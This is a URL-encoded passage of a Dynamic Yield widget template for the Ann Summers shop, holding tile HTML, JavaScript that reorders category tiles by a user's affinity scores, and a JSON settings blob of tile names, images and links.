20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//